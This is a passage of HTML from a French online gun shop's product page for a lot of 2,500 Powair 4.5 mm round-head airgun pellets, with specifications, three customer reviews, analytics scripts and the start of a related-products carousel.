    <span class="alert alert-info js-mailalert-response" style="display:none;"></span>
        </div>
    </form>
</div>
<!-- MODULE allinone_rewards -->
<script type="text/javascript">
	var url_allinone_loyalty = "//www.monarmurerieenligne.com/module/allinone_rewards/loyalty";
</script>
<div id="loyalty" class="align_justify reward_alert_message"></div>
<!-- END : MODULE allinone_rewards -->

</div>
                            
                        

                        
                            
                        

                        
                    </div>
                </div>
                </div>
            </div>

            
        </div>

            

                                    <div id="bottom_products_info">
	<div class="bpi_left">
	
	
	    <div class="tabs product-tabs">
	    <a name="products-tab-anchor" id="products-tab-anchor"> &nbsp;</a>
	        <ul id="product-infos-tabs" class="nav nav-tabs">
	            	                	            
	                	            	                
	                <li class="nav-item">
	                    <a class="nav-link active" data-toggle="tab"
	                       href="#description">
	                        Description
	                    </a>
	                </li>
	            	           	            
	            
	            	        </ul>


	        <div id="product-infos-tabs-content"  class="tab-content">
	            	            <div class="tab-pane in active" id="description">
	                
	                    <div class="product-description">
	                        <div class="rte-content"><p>Plombs à tête ronde par <strong>POWAIR</strong> en <strong>calibre 4,5 mm</strong> et conditionnés par 500 dans une boîte en métal.</p>
<p>Vendu en lot de <strong>5 boîtes de 500 plombs</strong>, soit <strong>2500 plombs</strong>.</p>
<p>Poids : 0,5 gramme le plomb.</p></div>
	                        	                            
	                        	                    </div>
	                
	            </div>
	            	            
	            
	                	            

	            
	            
	    </div>
	    </div>

	    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>
		
	
	</div>
	<div class="bpi_right">
			  
	                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;313&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;PO0010:5&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;387&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;23,90\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2022-03-22 15:33:27&quot;,&quot;date_upd&quot;:&quot;2024-02-01 16:43:34&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm&quot;,&quot;name&quot;:&quot;Lot de 5 Bo\u00eetes de 500 plombs ronds Powair - calibre 4.5mm&quot;,&quot;description&quot;:&quot;&lt;p&gt;Plombs \u00e0 t\u00eate ronde par &lt;strong&gt;POWAIR&lt;\/strong&gt; en &lt;strong&gt;calibre 4,5 mm&lt;\/strong&gt; et conditionn\u00e9s par 500 dans une bo\u00eete en m\u00e9tal.&lt;\/p&gt;\n&lt;p&gt;Vendu en lot de &lt;strong&gt;5 bo\u00eetes de 500 plombs&lt;\/strong&gt;, soit &lt;strong&gt;2500 plombs&lt;\/strong&gt;.&lt;\/p&gt;\n&lt;p&gt;Poids : 0,5 gramme le plomb.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;2500 plombs \u00e0 t\u00eate ronde&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;Pr\u00e9commande&quot;,&quot;id&quot;:10769,&quot;id_product&quot;:10769,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;Avis clients&quot;,&quot;content&quot;:&quot;\n&lt;div id=\&quot;lgcomment\&quot;&gt;\n\n\n        \n    \n            &lt;span itemtype=\&quot;http:\/\/schema.org\/Product\&quot; itemscope&gt;\n            &lt;meta itemprop=\&quot;name\&quot; content=\&quot;Lot de 5 Bo\u00eetes de 500 plombs ronds Powair - calibre 4.5mm\&quot;&gt;\n            &lt;meta itemprop=\&quot;description\&quot; content=\&quot;Plombs \u00e0 t\u00eate ronde par POWAIR en calibre 4,5 mm et conditionn\u00e9s par 500 dans une bo\u00eete en m\u00e9tal.\nVendu en lot de 5 bo\u00eetes de 500 plombs, soit 2500 plombs.\nPoids : 0,5 gramme le plomb.\&quot;&gt;\n            &lt;meta itemprop=\&quot;sku\&quot; content=\&quot;PO0010:5\&quot;&gt;\n            &lt;meta itemprop=\&quot;brand\&quot; content=\&quot;POWAIR\&quot;&gt;\n        \n            &lt;span itemprop=\&quot;aggregateRating\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/AggregateRating\&quot;&gt;\n                                    &lt;meta itemprop=\&quot;ratingValue\&quot; content=\&quot;10\&quot;&gt;\n                    &lt;meta itemprop=\&quot;bestRating\&quot; content=\&quot;10\&quot;&gt;\n                    &lt;meta itemprop=\&quot;worstRating\&quot; content=\&quot;0\&quot;&gt;\n                \n                &lt;meta itemprop=\&quot;ratingCount\&quot; content=\&quot;3\&quot;&gt;\n            &lt;\/span&gt;\n        \n                            &lt;div itemprop=\&quot;review\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Review\&quot; class=\&quot;productComment row\&quot; data-filter=\&quot;five-stars\&quot;&gt;\n                    &lt;div class=\&quot;col-md-12 info-block\&quot;&gt;\n                        &lt;div class=\&quot;title\&quot; itemprop=\&quot;name\&quot;&gt;\n                            Plomb\n                        &lt;\/div&gt;\n                        &lt;img src=\&quot;\/modules\/lgcomments\/views\/img\/stars\/plain\/yellow\/10stars.png\&quot;\n                             alt=\&quot;rating\&quot; style=\&quot;width:120px!important\&quot;&gt;\n                        &lt;span itemprop=\&quot;reviewRating\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Rating\&quot; class=\&quot;rating-hidden\&quot;&gt;\n                            &lt;span itemprop=\&quot;ratingValue\&quot;&gt;10&lt;\/span&gt;\n                                                        &lt;meta itemprop=\&quot;bestRating\&quot; content=\&quot;10\&quot;&gt;\n                            &lt;meta itemprop=\&quot;worstRating\&quot; content=\&quot;0\&quot;&gt;\n                        &lt;\/span&gt;\n                        &lt;div class=\&quot;row\&quot;&gt;\n                            &lt;div class=\&quot;col-lg-2 col-md-3 date\&quot; itemprop=\&quot;datePublished\&quot; content=\&quot;2023-09-20\&quot;&gt;\n                                20\/09\/2023\n                            &lt;\/div&gt;\n                            &lt;div class=\&quot;col-lg-10 col-md-9 nick\&quot; itemprop=\&quot;author\&quot;&gt;\n                                Fred                            &lt;\/div&gt;\n                        &lt;\/div&gt;\n                    &lt;\/div&gt;\n                    &lt;div class=\&quot;col-md-12 content-block\&quot; itemprop=\&quot;description\&quot;&gt;\n                        Plomb re\u00e7u pour la 2eme fois cons\u00e9cutive bo\u00eete toute bossel\u00e9e que dire                     &lt;\/div&gt;\n                                    &lt;\/div&gt;\n                            &lt;div itemprop=\&quot;review\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Review\&quot; class=\&quot;productComment row\&quot; data-filter=\&quot;five-stars\&quot;&gt;\n                    &lt;div class=\&quot;col-md-12 info-block\&quot;&gt;\n                        &lt;div class=\&quot;title\&quot; itemprop=\&quot;name\&quot;&gt;\n                            Top\n                        &lt;\/div&gt;\n                        &lt;img src=\&quot;\/modules\/lgcomments\/views\/img\/stars\/plain\/yellow\/10stars.png\&quot;\n                             alt=\&quot;rating\&quot; style=\&quot;width:120px!important\&quot;&gt;\n                        &lt;span itemprop=\&quot;reviewRating\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Rating\&quot; class=\&quot;rating-hidden\&quot;&gt;\n                            &lt;span itemprop=\&quot;ratingValue\&quot;&gt;10&lt;\/span&gt;\n                                                        &lt;meta itemprop=\&quot;bestRating\&quot; content=\&quot;10\&quot;&gt;\n                            &lt;meta itemprop=\&quot;worstRating\&quot; content=\&quot;0\&quot;&gt;\n                        &lt;\/span&gt;\n                        &lt;div class=\&quot;row\&quot;&gt;\n                            &lt;div class=\&quot;col-lg-2 col-md-3 date\&quot; itemprop=\&quot;datePublished\&quot; content=\&quot;2023-09-12\&quot;&gt;\n                                12\/09\/2023\n                            &lt;\/div&gt;\n                            &lt;div class=\&quot;col-lg-10 col-md-9 nick\&quot; itemprop=\&quot;author\&quot;&gt;\n                                Top                            &lt;\/div&gt;\n                        &lt;\/div&gt;\n                    &lt;\/div&gt;\n                    &lt;div class=\&quot;col-md-12 content-block\&quot; itemprop=\&quot;description\&quot;&gt;\n                        Top                    &lt;\/div&gt;\n                                    &lt;\/div&gt;\n                            &lt;div itemprop=\&quot;review\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Review\&quot; class=\&quot;productComment row\&quot; data-filter=\&quot;five-stars\&quot;&gt;\n                    &lt;div class=\&quot;col-md-12 info-block\&quot;&gt;\n                        &lt;div class=\&quot;title\&quot; itemprop=\&quot;name\&quot;&gt;\n                            Plombs powair dome\n                        &lt;\/div&gt;\n                        &lt;img src=\&quot;\/modules\/lgcomments\/views\/img\/stars\/plain\/yellow\/10stars.png\&quot;\n                             alt=\&quot;rating\&quot; style=\&quot;width:120px!important\&quot;&gt;\n                        &lt;span itemprop=\&quot;reviewRating\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Rating\&quot; class=\&quot;rating-hidden\&quot;&gt;\n                            &lt;span itemprop=\&quot;ratingValue\&quot;&gt;10&lt;\/span&gt;\n                                                        &lt;meta itemprop=\&quot;bestRating\&quot; content=\&quot;10\&quot;&gt;\n                            &lt;meta itemprop=\&quot;worstRating\&quot; content=\&quot;0\&quot;&gt;\n                        &lt;\/span&gt;\n                        &lt;div class=\&quot;row\&quot;&gt;\n                            &lt;div class=\&quot;col-lg-2 col-md-3 date\&quot; itemprop=\&quot;datePublished\&quot; content=\&quot;2023-06-05\&quot;&gt;\n                                05\/06\/2023\n                            &lt;\/div&gt;\n                            &lt;div class=\&quot;col-lg-10 col-md-9 nick\&quot; itemprop=\&quot;author\&quot;&gt;\n                                Fred                            &lt;\/div&gt;\n                        &lt;\/div&gt;\n                    &lt;\/div&gt;\n                    &lt;div class=\&quot;col-md-12 content-block\&quot; itemprop=\&quot;description\&quot;&gt;\n                        Ces plombs sont tr\u00e8s pr\u00e9cis a une distance de 20 m pas essayer plus loing filtre de cigarette touch\u00e9 7 fois sur 10 pour le prix 4.40 la bo\u00eete de 500 font le m\u00eame taf que des boite a 15 euros.                    &lt;\/div&gt;\n                                    &lt;\/div&gt;\n                    &lt;\/span&gt;\n    \n    \n    &lt;div id=\&quot;form_review_popup\&quot; style=\&quot;display: none;\&quot;&gt;\n            &lt;p class=\&quot;form-review-message\&quot;&gt;\n            &lt;a href=\&quot;https:\/\/www.monarmurerieenligne.com\/connexion\&quot;&gt;\n                &lt;i class=\&quot;icon-sign-in\&quot;&gt;&lt;\/i&gt; Merci de vous connecter pour laisser un commentaire\n            &lt;\/a&gt;\n        &lt;\/p&gt;\n    &lt;\/div&gt;&lt;\/div&gt;\n&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;lgcomments&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;plombs-diabolo&quot;,&quot;category_name&quot;:&quot;Plombs Diabolo&quot;,&quot;link&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/plombs-diabolo\/10769-lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:19.916667,&quot;price_without_reduction&quot;:23.9,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;R\u00e9glementation&quot;,&quot;value&quot;:&quot;Cat\u00e9gorie D&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Calibre&quot;,&quot;value&quot;:&quot;4.5 mm&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;Poids&quot;,&quot;value&quot;:&quot;0.5g&quot;,&quot;id_feature&quot;:&quot;8&quot;,&quot;position&quot;:&quot;6&quot;},{&quot;name&quot;:&quot;Conditionnement&quot;,&quot;value&quot;:&quot;2500&quot;,&quot;id_feature&quot;:&quot;39&quot;,&quot;position&quot;:&quot;25&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Produit&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38769-cart_default\/lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.jpg&quot;,&quot;width&quot;:64,&quot;height&quot;:64},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38769-small_default\/lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:96},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38769-medium_default\/lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.jpg&quot;,&quot;width&quot;:256,&quot;height&quot;:256},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38769-home_default\/lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.jpg&quot;,&quot;width&quot;:512,&quot;height&quot;:512},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38769-large_default\/lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38769-thickbox_default\/lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:1024}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38769-cart_default\/lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.jpg&quot;,&quot;width&quot;:64,&quot;height&quot;:64},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38769-home_default\/lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.jpg&quot;,&quot;width&quot;:512,&quot;height&quot;:512},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38769-thickbox_default\/lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:1024},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;38769&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38769-cart_default\/lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.jpg&quot;,&quot;width&quot;:64,&quot;height&quot;:64},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38769-small_default\/lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:96},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38769-medium_default\/lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.jpg&quot;,&quot;width&quot;:256,&quot;height&quot;:256},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38769-home_default\/lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.jpg&quot;,&quot;width&quot;:512,&quot;height&quot;:512},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38769-large_default\/lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38769-thickbox_default\/lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:1024}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38769-cart_default\/lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.jpg&quot;,&quot;width&quot;:64,&quot;height&quot;:64},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38769-home_default\/lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.jpg&quot;,&quot;width&quot;:512,&quot;height&quot;:512},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38769-thickbox_default\/lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:1024},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;38769&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:23.9,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:false,&quot;availability_message&quot;:null,&quot;availability_date&quot;:null,&quot;availability&quot;:null}" class="clearfix js-product-details">

            <section class="product-features">
            <dl class="data-sheet">
                                    <dt class="name">Réglementation</dt>
                    <dd class="value">Catégorie D</dd>
                                    <dt class="name">Calibre</dt>
                    <dd class="value">4.5 mm</dd>
                                    <dt class="name">Poids</dt>
                    <dd class="value">0.5g</dd>
                                    <dt class="name">Conditionnement</dt>
                    <dd class="value">2500</dd>
                            </dl>
        </section>
    







    


    


    


    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



	                



	</div>
</div>



            <section

                                                                                                                class="product-extracontent-section block-section "
                                        >
                <div class="section-title"><span>Avis clients</span></div>

                <div class="section-content">
                    
<div id="lgcomment">


        
    
            <span itemtype="http://schema.org/Product" itemscope>
            <meta itemprop="name" content="Lot de 5 Boîtes de 500 plombs ronds Powair - calibre 4.5mm">
            <meta itemprop="description" content="Plombs à tête ronde par POWAIR en calibre 4,5 mm et conditionnés par 500 dans une boîte en métal.
Vendu en lot de 5 boîtes de 500 plombs, soit 2500 plombs.
Poids : 0,5 gramme le plomb.">
            <meta itemprop="sku" content="PO0010:5">
            <meta itemprop="brand" content="POWAIR">
        
            <span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                    <meta itemprop="ratingValue" content="10">
                    <meta itemprop="bestRating" content="10">
                    <meta itemprop="worstRating" content="0">
                
                <meta itemprop="ratingCount" content="3">
            </span>
        
                            <div itemprop="review" itemscope itemtype="http://schema.org/Review" class="productComment row" data-filter="five-stars">
                    <div class="col-md-12 info-block">
                        <div class="title" itemprop="name">
                            Plomb
                        </div>
                        <img src="/modules/lgcomments/views/img/stars/plain/yellow/10stars.png"
                             alt="rating" style="width:120px!important">
                        <span itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating" class="rating-hidden">
                            <span itemprop="ratingValue">10</span>
                                                        <meta itemprop="bestRating" content="10">
                            <meta itemprop="worstRating" content="0">
                        </span>
                        <div class="row">
                            <div class="col-lg-2 col-md-3 date" itemprop="datePublished" content="2023-09-20">
                                20/09/2023
                            </div>
                            <div class="col-lg-10 col-md-9 nick" itemprop="author">
                                Fred                            </div>
                        </div>
                    </div>
                    <div class="col-md-12 content-block" itemprop="description">
                        Plomb reçu pour la 2eme fois consécutive boîte toute bosselée que dire                     </div>
                                    </div>
                            <div itemprop="review" itemscope itemtype="http://schema.org/Review" class="productComment row" data-filter="five-stars">
                    <div class="col-md-12 info-block">
                        <div class="title" itemprop="name">
                            Top
                        </div>
                        <img src="/modules/lgcomments/views/img/stars/plain/yellow/10stars.png"
                             alt="rating" style="width:120px!important">
                        <span itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating" class="rating-hidden">
                            <span itemprop="ratingValue">10</span>
                                                        <meta itemprop="bestRating" content="10">
                            <meta itemprop="worstRating" content="0">
                        </span>
                        <div class="row">
                            <div class="col-lg-2 col-md-3 date" itemprop="datePublished" content="2023-09-12">
                                12/09/2023
                            </div>
                            <div class="col-lg-10 col-md-9 nick" itemprop="author">
                                Top                            </div>
                        </div>
                    </div>
                    <div class="col-md-12 content-block" itemprop="description">
                        Top                    </div>
                                    </div>
                            <div itemprop="review" itemscope itemtype="http://schema.org/Review" class="productComment row" data-filter="five-stars">
                    <div class="col-md-12 info-block">
                        <div class="title" itemprop="name">
                            Plombs powair dome
                        </div>
                        <img src="/modules/lgcomments/views/img/stars/plain/yellow/10stars.png"
                             alt="rating" style="width:120px!important">
                        <span itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating" class="rating-hidden">
                            <span itemprop="ratingValue">10</span>
                                                        <meta itemprop="bestRating" content="10">
                            <meta itemprop="worstRating" content="0">
                        </span>
                        <div class="row">
                            <div class="col-lg-2 col-md-3 date" itemprop="datePublished" content="2023-06-05">
                                05/06/2023
                            </div>
                            <div class="col-lg-10 col-md-9 nick" itemprop="author">
                                Fred                            </div>
                        </div>
                    </div>
                    <div class="col-md-12 content-block" itemprop="description">
                        Ces plombs sont très précis a une distance de 20 m pas essayer plus loing filtre de cigarette touché 7 fois sur 10 pour le prix 4.40 la boîte de 500 font le même taf que des boite a 15 euros.                    </div>
                                    </div>
                    </span>
    
    
    <div id="form_review_popup" style="display: none;">
            <p class="form-review-message">
            <a href="https://www.monarmurerieenligne.com/connexion">
                <i class="icon-sign-in"></i> Merci de vous connecter pour laisser un commentaire
            </a>
        </p>
    </div></div>

                </div>
            </section>
        
                    

            

        </div>
        
                    
                            
        

        
            <script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-KBLXC90XLT", "currency": "EUR", "value": 23.9, "items": [{"item_id":10769,"item_name":"Lot de 5 Boîtes de 500 plombs ronds Powair - calibre 4.5mm","affiliation":"Mon Armurerie En Ligne","index":0,"price":23.9,"quantity":1,"item_brand":"POWAIR","item_category":"Plombs Diabolo","item_category2":"Munitions Tir de Loisir","item_category3":"MUNITIONS ET CHARGEURS"}]});gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "items": [{"item_id":10769,"item_name":"Lot de 5 Boîtes de 500 plombs ronds Powair - calibre 4.5mm","affiliation":"Mon Armurerie En Ligne","index":0,"price":23.9,"quantity":1,"item_brand":"POWAIR","item_category":"Plombs Diabolo","item_category2":"Munitions Tir de Loisir","item_category3":"MUNITIONS ET CHARGEURS"}]});
      });
</script>
<section class="category-products block block-section">
  <div class="section-title"><span>           6 autres produits qui pourraient vous intéresser
      </span>
  </div>

  <div class="block-content swiper-container-wrapper">
    <div class="products products-grid swiper-container swiper-default-carousel">
      <div class="swiper-wrapper">
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10207 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10207"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/plombs-diabolo/10207-plombs-explosifs-a-tete-plate-the-blackops-soul-calibre-45mm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/37367-home_default/plombs-explosifs-a-tete-plate-the-blackops-soul-calibre-45mm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Plombs explosifs à tête plate THE BLACKOPS SOUL - Calibre..."
                        data-full-size-image-url="https://www.monarmurerieenligne.com/37367-thickbox_default/plombs-explosifs-a-tete-plate-the-blackops-soul-calibre-45mm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/37369-home_default/plombs-explosifs-a-tete-plate-the-blackops-soul-calibre-45mm.jpg"
                                        width="512"
                                        height="512"
                                        alt="Plombs explosifs à tête plate THE BLACKOPS SOUL - Calibre... 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="10207"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Plombs Diabolo</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/10207-plombs-explosifs-a-tete-plate-the-blackops-soul-calibre-45mm.html">Plombs explosifs à tête plate THE BLACKOPS SOUL - Calibre 4.5mm</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/plombs-diabolo/10207-plombs-explosifs-a-tete-plate-the-blackops-soul-calibre-45mm.html">BO Manufacture</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/plombs-diabolo/10207-plombs-explosifs-a-tete-plate-the-blackops-soul-calibre-45mm.html">PCKPB338</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/10207-plombs-explosifs-a-tete-plate-the-blackops-soul-calibre-45mm.html">Un plomb fun avec coloris selon arrivages.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10207-0" >

                
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/10207-plombs-explosifs-a-tete-plate-the-blackops-soul-calibre-45mm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-13852 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="13852"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/plombs-diabolo/13852-lot-de-5-boites-de-200-plombs-gamo-hunter-impact-calibre-635mm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/45844-home_default/lot-de-5-boites-de-200-plombs-gamo-hunter-impact-calibre-635mm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Lot de 5 Boîtes de 200 plombs Gamo Hunter Impact -..."
                        data-full-size-image-url="https://www.monarmurerieenligne.com/45844-thickbox_default/lot-de-5-boites-de-200-plombs-gamo-hunter-impact-calibre-635mm.jpg"
                        width="512"
                        height="512"
